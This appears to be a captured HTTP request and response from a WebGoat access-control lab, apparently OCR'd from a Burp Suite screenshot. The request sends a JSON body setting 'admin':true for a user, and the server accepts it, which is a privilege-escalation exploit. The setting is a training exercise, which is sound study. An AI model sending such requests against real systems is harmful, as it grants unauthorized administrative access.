 Request
Pretty Raw Hex \n
1 POST /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 48
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8080
0 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
1 Accept-Encoding: gzip, deflate, br
2 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYv0Sb3X
3 Connection: keep-alive
4
5 {
6 "username":"testtest",
7 "admin":true
8 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 14 Nov 2024 01:39:32 GMT
5 Content-Length: 68
6
7 {
8 "username":"testtest",
9 "password":null,
10 "admin":true
11 }